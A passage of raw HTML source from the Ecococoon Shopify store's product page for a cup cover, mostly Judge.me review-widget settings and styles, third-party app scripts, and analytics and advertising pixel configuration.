Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ecococoon ™","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Ecococoon ™"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #FB88A8;--jdgm-secondary-color: rgba(251,136,168,0.1);--jdgm-star-color: #FBE122;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #FB88A8;--jdgm-paginate-color: #FB88A8;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #FB88A8}.jdgm-histogram__bar-content{background-color:#FB88A8}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#FB88A8}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-rev__thumb-btn{color:#FB88A8}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#FB88A8}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBE122}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#FBE122}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ecococoon ™'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7d130b81-2445-42f2-b4a4-905651358e17/wod-preorder-now-28/assets/preorder-now-source.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/b80e817c-8195-4cc3-9e6e-a7c2cd975f3b/afterpay-on-site-messaging-1/assets/messaging-lib-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3958177838,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3958177838,storefrontBaseUrl: "https://ecococoon.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1223393345","configuration":"{\"accountID\":\"PiaMQ6\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"939262017","configuration":"{\"projectId\":\"ny6u9sxu4s\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"778567745","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"645496897","configuration":"{\"tagID\":\"2614298766740\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"571736129","configuration":"{\"accountID\":\"AF-1071151\", \"server\": \"S2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"6fdb3519d0fec7cd03f9f2580a9adc1b","type":"APP","apiClientId":293037,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357105729","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5CXH8W2HQY\\\",\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/lhfhCNOhpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/-cRUCNChpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/aBnlCMqhpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/50ymCMehpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/aL2PCMShpOMBEP2E5_sB\\\",\\\"MC-3KBYTXQFRF\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/r2xjCNahpOMBEP2E5_sB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5CXH8W2HQY\\\",\\\"AW-528073341\\\/YPh9CM2hpOMBEP2E5_sB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"113049665","configuration":"{\"pixel_id\":\"787962908490439\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"39714881","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ad Conversion Oct 24"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ecococoon ™","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"ecococoon.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/ecococoon.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Cup Cover","vendor":"Ecococoon ™","id":"4199750238254","untranslatedTitle":"Cup Cover","url":"\/products\/cup-cover-black","type":""},"id":"32274655576129","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Black_1.png?v=1753066489"},"sku":"CUPC-08","title":"Black","untranslatedTitle":"Black"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Cup Cover","vendor":"Ecococoon ™","id":"4199750238254","untranslatedTitle":"Cup Cover","url":"\/products\/cup-cover-black","type":""},"id":"32274655608897","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Pink_Tourmaline_1.png?v=1753066489"},"sku":"CUPC-11","title":"Pink Tourmaline","untranslatedTitle":"Pink Tourmaline"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Cup Cover","vendor":"Ecococoon ™","id":"4199750238254","untranslatedTitle":"Cup Cover","url":"\/products\/cup-cover-black","type":""},"id":"32274655641665","image":{"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/ecococoon_Cup_Cuddler_-_Blue_Sapphire_1.png?v=1753066489"},"sku":"CUPC-09","title":"Blue Sapphire","untranslatedTitle":"Blue Sapphire"},{"price":{"amount":12.0,"currencyCode":"AUD"},"product":{"title":"Cup Cover","vendor":"Ecococoon ™","id":"4199750238254","untranslatedTitle":"Cup 